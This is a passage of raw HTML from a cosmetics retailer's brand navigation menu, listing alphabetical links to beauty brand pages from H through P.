                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/home-care.html" class="brand">Home Care</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/house-of-dohwa.html" class="brand">House Of Dohwa</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/house-of-hur.html" class="brand">HOUSE OF HUR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hoyu.html" class="brand">hoyu</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/huxley.html" class="brand">huxley</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hyggee.html" class="brand">hyggee</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#I">I</a>
            </div>

                            <div id="tab-I-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/i-dew-care.html" class="brand">I DEW CARE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/i-m-from.html" class="brand">I'm From</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/i-m-meme.html" class="brand">I'M MEME</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/illiyoon.html" class="brand">ILLIYOON</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/inga.html" class="brand">INGA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/innisfree.html" class="brand">Innisfree</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/isa-knox.html" class="brand">isa knox</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/isehan.html" class="brand">ISEHAN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ishizawa-lab.html" class="brand">ishizawa-lab</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/isntree.html" class="brand">Isntree</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/isoi.html" class="brand">isoi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/it-s-skin.html" class="brand">It's Skin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ito.html" class="brand">ITO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/iunik.html" class="brand">IUNIK</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#J">J</a>
            </div>

                            <div id="tab-J-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jayjun.html" class="brand">jayjun</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jigott.html" class="brand">jigott</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jin-jung-sung.html" class="brand">JIN JUNG SUNG</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jmella-in-france.html" class="brand">jmella in france</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jmsolution.html" class="brand">JMsolution</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/john-s-blend.html" class="brand">John's Blend</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/joocyee.html" class="brand">Joocyee</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jpslab.html" class="brand">JPSLAB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/judydoll.html" class="brand">Judydoll</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jujy.html" class="brand">JUJY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/julyme.html" class="brand">JULYME</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jumiso.html" class="brand">jumiso</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jung-saem-mool.html" class="brand">JUNGSAEMMOOL</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#K">K</a>
            </div>

                            <div id="tab-K-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kahi.html" class="brand">KAHI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kai.html" class="brand">kai</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kaine.html" class="brand">KAINE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kaja.html" class="brand">Kaja</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kaminomoto.html" class="brand">kaminomoto</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kanebo.html" class="brand">kanebo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kaneishi.html" class="brand">Kaneishi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao.html" class="brand">Kao</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/karadium.html" class="brand">karadium</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kate.html" class="brand">KATE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kelo-cote.html" class="brand">KELO-COTE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kerastase.html" class="brand">Kérastase</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kiehl-s.html" class="brand">Kiehl's</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kiku-masamune.html" class="brand">kiku-masamune</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kinomegumi.html" class="brand">kinomegumi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit.html" class="brand">Kit Set</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kitsch.html" class="brand">KITSCH </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/klavuu.html" class="brand">klavuu</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kobayashi.html" class="brand">kobayashi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/koji.html" class="brand">koji</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kokubo.html" class="brand">kokubo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kokuryudo.html" class="brand">kokuryudo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose.html" class="brand">kose</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kracie.html" class="brand">kracie</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ksecret.html" class="brand">KSECRET</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kumano-cosme.html" class="brand">KUMANO COSME</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#L">L</a>
            </div>

                            <div id="tab-L-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/l-occitane.html" class="brand">L'Occitane</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/l-oreal-paris.html" class="brand">L'OREAL PARIS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/la-mer.html" class="brand">La Mer</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/la-prairie.html" class="brand">La Prairie</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/la-roche-posay.html" class="brand">La Roche Posay</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/laka.html" class="brand">LAKA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lamelin.html" class="brand">LAMELIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lancome.html" class="brand">Lancome</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/laneige.html" class="brand">Laneige</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/laura-mercier.html" class="brand">Laura Mercier</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/laurier.html" class="brand">Laurier</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lavien.html" class="brand">LAVIEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lavons.html" class="brand">LAVONS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/leaders.html" class="brand">Leaders</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/liberta.html" class="brand">liberta</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/liese.html" class="brand">Liese</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lily-bell.html" class="brand">Lily Bell</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lion.html" class="brand">lion</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/liphip.html" class="brand">LipHip</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/logically-skin.html" class="brand">logically, skin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lovb-lovb.html" class="brand">LOVB LOVB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lululun.html" class="brand">lululun</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/luna.html" class="brand">luna</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/luvum.html" class="brand">LUVUM</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#M">M</a>
            </div>

                            <div id="tab-M-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ma-nyo.html" class="brand">ma:nyo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/make-p-rem.html" class="brand">make p:rem</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/make-up-for-ever.html" class="brand">MAKE UP FOR EVER</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mamonde.html" class="brand">mamonde</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mandom.html" class="brand">mandom</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/marvis.html" class="brand">Marvis</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mary-may.html" class="brand">MARY&MAY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/maryenb.html" class="brand">MaryenB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/masil.html" class="brand">Masil</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/matsuyama.html" class="brand">MATSUYAMA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/maxclinic.html" class="brand">maxclinic</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/medi-flower.html" class="brand">Medi Flower</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/medi-peel.html" class="brand">medi-peel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/median.html" class="brand">Median</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mediheal.html" class="brand">Mediheal</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/meebak-seoul.html" class="brand">MEEBAK SEOUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mefactory.html" class="brand">MEFACTORY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/megamino-wakka.html" class="brand">Megamino Wakka</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/megrhythm.html" class="brand">MegRhythm</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/melano-cc.html" class="brand">Melano CC</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/merzy.html" class="brand">MERZY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/midha.html" class="brand">MIDHA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/miguhara.html" class="brand">MIGUHARA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/milbon.html" class="brand">milbon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/milk-touch.html" class="brand">Milk Touch</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mingxier.html" class="brand">MINGXIER</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/minon.html" class="brand">minon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/miseenscene.html" class="brand">miseenscéne</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/missha.html" class="brand">MISSHA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/misslady.html" class="brand">misslady</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mistine.html" class="brand">mistine</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mixsoon.html" class="brand">mixsoon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mizon.html" class="brand">mizon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/moev.html" class="brand">MOEV</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mommy-care.html" class="brand">mommy care</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/moonshot.html" class="brand">moonshot</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/moroccanoil.html" class="brand">MOROCCANOIL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/motonozen.html" class="brand">MOTONOZEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/msblossom.html" class="brand">msblossom</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/msh.html" class="brand">msh</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/muji.html" class="brand">muji</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/muzigae-mansion.html" class="brand">Muzigae Mansion</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#N">N</a>
            </div>

                            <div id="tab-N-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nacific.html" class="brand">nacific</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nail-girl.html" class="brand">Nail Girl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nard.html" class="brand">nard</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nars.html" class="brand">Nars</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/naruko.html" class="brand">naruko</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nature-republic.html" class="brand">NATURE REPUBLIC</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/naturelab.html" class="brand">NatureLab</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/naturie.html" class="brand">naturie</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/needly.html" class="brand">NEEDLY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/neogen-dermalogy.html" class="brand">neogen dermalogy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/neutrogena.html" class="brand">Neutrogena</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nineless.html" class="brand">NINELESS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nivea-japan.html" class="brand">NIVEA Japan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nolahour.html" class="brand">Nolahour</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nooni.html" class="brand">Nooni</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/novo.html" class="brand">NOVO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/numbuz-n.html" class="brand">numbuzin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nuxe.html" class="brand">NUXE</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#O">O</a>
            </div>

                            <div id="tab-O-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/o-hui.html" class="brand">O HUI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/oddtype.html" class="brand">Oddtype</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/odeloi.html" class="brand">ODELOI </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/off-relax.html" class="brand">Off & Relax</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/olaplex.html" class="brand">OLAPLEX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/olay.html" class="brand">OLAY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/omi.html" class="brand">omi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/one-thing.html" class="brand">ONE THING</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/one-day-s-you.html" class="brand">One-day's you</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ongredients.html" class="brand">ongredients</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ootd.html" class="brand">OOTD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ooznary.html" class="brand">Ooznary</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/orbis.html" class="brand">orbis</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/orien.html" class="brand">orien</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/origins.html" class="brand">ORIGINS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ottie.html" class="brand">ottie</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#P">P</a>
            </div>

                            <div id="tab-P-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/p-calm.html" class="brand">P.CALM</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pantene-japan.html" class="brand">Pantene Japan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/papa-recipe.html" class="brand">PAPA RECIPE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pdc.html" class="brand">pdc</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pelicansoap.html" class="brand">pelicansoap</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/peripera.html" class="brand">PERIPERA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pestlo.html" class="brand">PESTLO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/petitfee.html" class="brand">petitfee</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/piccasso.html" class="brand">Piccasso</a></p>
